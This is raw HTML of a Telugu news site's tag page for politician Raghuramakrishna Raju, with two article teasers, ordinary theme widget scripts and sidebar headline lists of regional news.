			<img class="td-retina-data" data-retina="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" src="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" alt="warangaltimes" title="warangaltimes" width="300" height="39"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-6214"><a href="/"><i class="td-icon-home"></i></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4998"><a href="https://www.warangaltimes.com/category/top-stories/">Top Stories</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4996"><a href="https://www.warangaltimes.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16781"><a href="https://www.warangaltimes.com/category/news/andhra-pradesh/">Andhra Pradesh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16779"><a href="https://www.warangaltimes.com/category/news/national/">National</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16778"><a href="https://www.warangaltimes.com/category/news/international/">International</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4992"><a href="https://www.warangaltimes.com/category/cinema/">Cinema</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16780"><a href="https://www.warangaltimes.com/category/news/telangana/">Telangana</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4991"><a href="https://www.warangaltimes.com/category/news/telangana/united-warangal/">United Warangal</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4994"><a href="https://www.warangaltimes.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4993"><a href="https://www.warangaltimes.com/category/news/crime/">Crime</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4995"><a href="https://www.warangaltimes.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16784"><a href="https://www.warangaltimes.com/category/devotional/">Devotional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4997"><a href="https://www.warangaltimes.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16787"><a href="https://www.warangaltimes.com/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5000"><a href="https://www.warangaltimes.com/category/videos/">Videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-20431"><a href="https://www.warangaltimes.com/e-paper/">E-Paper</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.warangaltimes.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.warangaltimes.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Raghuramakrishna</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: raghuramakrishna</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/raghuramakrishna-rajus-letter-to-modi-why/" rel="bookmark" class="td-image-wrap " title="మోడీకి రఘురామకృష్ణరాజు లేఖ..ఎందుకంటే ?" ><img class="entry-thumb" src="[data-uri]" alt="" title="మోడీకి రఘురామకృష్ణరాజు లేఖ..ఎందుకంటే ?" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2022/01/Raghuram-Raju-324x160.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2022/01/Raghuram-Raju-648x320.jpg" width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/raghuramakrishna-rajus-letter-to-modi-why/" rel="bookmark" title="మోడీకి రఘురామకృష్ణరాజు లేఖ..ఎందుకంటే ?">మోడీకి రఘురామకృష్ణరాజు లేఖ..ఎందుకంటే ?</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/ycps-stance-on-alliances-is-ironic-raghuramakrishna-raju/" rel="bookmark" class="td-image-wrap " title="పొత్తులపై వైసీపీ వైఖరి విడ్డూరం" ><img class="entry-thumb" src="[data-uri]" alt="" title="పొత్తులపై వైసీపీ వైఖరి విడ్డూరం" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2022/01/Raghuram-Raju-324x160.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2022/01/Raghuram-Raju-648x320.jpg" width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/ycps-stance-on-alliances-is-ironic-raghuramakrishna-raju/" rel="bookmark" title="పొత్తులపై వైసీపీ వైఖరి విడ్డూరం">పొత్తులపై వైసీపీ వైఖరి విడ్డూరం</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_9 td_block_widget tdi_2 td-pb-border-top w-t-s latest-color title-dot side-dot td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"custom_title":"Latest Updates","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m8_tl":"","limit":"10","offset":"","time_ago_add_txt":"ago","el_class":"w-t-s latest-color title-dot side-dot","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_2","block_type":"td_block_9","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "1";
block_tdi_2.block_type = "td_block_9";
block_tdi_2.post_count = "10";
block_tdi_2.found_posts = "4500";
block_tdi_2.header_color = "#";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "450";
tdBlocksArray.push(block_tdi_2);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Latest Updates</span></h4></div><div id=tdi_2 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/municipal-elections-with-ballot-papers-again/" rel="bookmark" title="మళ్లీ బ్యాలెట్ పేపర్ తోనే మున్సిపల్ ఎన్నికలు?">మళ్లీ బ్యాలెట్ పేపర్ తోనే మున్సిపల్ ఎన్నికలు?</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/a-young-woman-killed-her-boyfriend/" rel="bookmark" title="బాయ్‌ఫ్రెండ్‌ను చంపేసిన యువతి..!">బాయ్‌ఫ్రెండ్‌ను చంపేసిన యువతి..!</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/unable-to-bear-the-harassment-of-his-wife-the-husband-commits-suicide/" rel="bookmark" title="భార్య వేధింపులు తాళలేక భర్త ఆత్మహత్య">భార్య వేధింపులు తాళలేక భర్త ఆత్మహత్య</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/government-good-news-on-pension-hike/" rel="bookmark" title="పింఛన్ల పెంపుపై ప్రభుత్వం గుడ్ న్యూస్">పింఛన్ల పెంపుపై ప్రభుత్వం గుడ్ న్యూస్</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/we-are-preparing-for-olympics-2036-prime-minister-modi/" rel="bookmark" title="ఒలింపిక్స్‌-2036కు సన్నద్ధమవుతున్నాం: మోదీ">ఒలింపిక్స్‌-2036కు సన్నద్ధమవుతున్నాం: మోదీ</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/shree-lakshmi-narasimha-swamy-temple-is-a-disgrace-due-to-the-negligence-of-the-authorities/" rel="bookmark" title="అధికారుల అలసత్వంలో నాచారం శ్రీ లక్ష్మీ నరసింహ స్వామి టెంపుల్">అధికారుల అలసత్వంలో నాచారం శ్రీ లక్ష్మీ నరసింహ స్వామి టెంపుల్</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td_module_no_thumb td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/21214-2/" rel="bookmark" title=""></a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/the-number-of-active-cases-of-corona-crossed-4-thousand/" rel="bookmark" title="4వేలు దాటిన కరోనా యాక్టివ్ కేసుల సంఖ్య">4వేలు దాటిన కరోనా యాక్టివ్ కేసుల సంఖ్య</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/cm-revanth-reddys-government-is-getting-ready-to-give-electric-scooties/" rel="bookmark" title="స్కూటీలు ఇచ్చేందుకు రేవంత్ సర్కార్ సిద్ధం!">స్కూటీలు ఇచ్చేందుకు రేవంత్ సర్కార్ సిద్ధం!</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/police-notice-to-bigg-boss-organizers/" rel="bookmark" title="బిగ్‌బాస్‌ నిర్వాహకులకు పోలీసుల నోటీస్">బిగ్‌బాస్‌ నిర్వాహకులకు పోలీసుల నోటీస్</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_9 td_block_widget tdi_4 td-pb-border-top w-t-s latest-color td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"custom_title":"Most Viewed","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m8_tl":"","limit":"10","offset":"","time_ago_add_txt":"ago","el_class":"w-t-s latest-color","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_4","block_type":"td_block_9","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "1";
block_tdi_4.block_type = "td_block_9";
block_tdi_4.post_count = "10";
block_tdi_4.found_posts = "3047";
block_tdi_4.header_color = "#";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "305";
tdBlocksArray.push(block_tdi_4);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Viewed</span></h4></div><div id=tdi_4 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/if-you-study-hard-the-government-will-take-care-of-you-cp-tharun-joshi/" rel="bookmark" title="కష్టపడి చదివితే సర్కారు కొలువు ఖాయం :సీపీ">కష్టపడి చదివితే సర్కారు కొలువు ఖాయం :సీపీ</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/entries-invites-to-tsrtc-short-film-contest/" rel="bookmark" title="షార్ట్ ఫిలిం కాంటెస్ట్ ఎంట్రీలకు ఆర్టీసీ ఆహ్వానం">షార్ట్ ఫిలిం కాంటెస్ట్ ఎంట్రీలకు ఆర్టీసీ ఆహ్వానం</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/kidnapping-in-hyderabad-murder-in-siddipet-13-arrested/" rel="bookmark" title="కిడ్నాప్..సిద్దిపేటలో హత్య,13మంది అరెస్ట్">కిడ్నాప్..సిద్దిపేటలో హత్య,13మంది అరెస్ట్</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/how-much-work-did-the-lorry-driver-do-viral-video/" rel="bookmark" title="వామ్మో లారీ డ్రైవరూ ! వైరల్ వీడియో">వామ్మో లారీ డ్రైవరూ ! వైరల్ వీడియో</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/may-is-a-whole-labor-mobilization-month/" rel="bookmark" title="మే మొత్తం కార్మిక చైతన్య మాసోత్సవాలు : దాస్యం">మే మొత్తం కార్మిక చైతన్య మాసోత్సవాలు : దాస్యం</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/one-minute-late-rule-impliment-to-inter-exams/" rel="bookmark" title="ఇంటర్ ఎగ్జామ్స్.. నిమిషం లేటైనా నో ఎంట్రీ  ">ఇంటర్ ఎగ్జామ్స్.. నిమిషం లేటైనా నో ఎంట్రీ  </a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/koratala-shiva-ntr-30-motion-poster-released/" rel="bookmark" title="కొర‌టాల శివ NTR 30..మోష‌న్ పోస్టర్ విడుదల">కొర‌టాల శివ NTR 30..మోష‌న్ పోస్టర్ విడుదల</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/my-family-is-in-danger-puri-jagannadh/" rel="bookmark" title="నా కుటుంబం ఆపదలో ఉంది: పూరి జగన్నాధ్">నా కుటుంబం ఆపదలో ఉంది: పూరి జగన్నాధ్</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/it-officials-are-conducting-raids-at-mythri-movie-makers-office-in-hyderabad/" rel="bookmark" title="మైత్రి మూవీ మేకర్స్‌ ఆఫీస్‌లో ఐటీ దాడులు">మైత్రి మూవీ మేకర్స్‌ ఆఫీస్‌లో ఐటీ దాడులు</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/srivari-laddu-online-booking-is-real/" rel="bookmark" title=" శ్రీవారి లడ్డూ ఆన్లైన్ బుకింగ్ నిజమేనా..!"> శ్రీవారి లడ్డూ ఆన్లైన్ బుకింగ్ నిజమేనా..!</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_5 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"Videos","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"","category_id":"139","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5","block_type":"td_block_15","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_15";
block_tdi_5.post_count = "4";
block_tdi_5.found_posts = "16";
block_tdi_5.header_color = "#";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "4";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Videos</span></h4></div><div id=tdi_5 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/farmer-doing-medicine-with-rice/" rel="bookmark" class="td-image-wrap " title="వరితో వైద్యం చేస్తున్న రైతన్న" ><img class="entry-thumb" src="[data-uri]" alt="" title="వరితో వైద్యం చేస్తున్న రైతన్న" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2022/12/farmer-story-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2022/12/farmer-story-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/farmer-doing-medicine-with-rice/" rel="bookmark" title="వరితో వైద్యం చేస్తున్న రైతన్న">వరితో వైద్యం చేస్తున్న రైతన్న</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/fashion-show-at-warangal/" rel="bookmark" class="td-image-wrap " title="fashion show at warangal" ><img class="entry-thumb" src="[data-uri]" alt="" title="fashion show at warangal" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2022/04/fashion-show-web-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2022/04/fashion-show-web-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/fashion-show-at-warangal/" rel="bookmark" title="fashion show at warangal">fashion show at warangal</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/come-see-sammakka-saralamma-jatara/" rel="bookmark" class="td-image-wrap " title="సమ్మక్క సారలమ్మ జాతర చూద్దాం రండి" ><img class="entry-thumb" src="[data-uri]" alt="" title="సమ్మక్క సారలమ్మ జాతర చూద్దాం రండి" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2022/03/medaram-story-bg-website-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2022/03/medaram-story-bg-website-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/come-see-sammakka-saralamma-jatara/" rel="bookmark" title="సమ్మక్క సారలమ్మ జాతర చూద్దాం రండి">సమ్మక్క సారలమ్మ జాతర చూద్దాం రండి</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
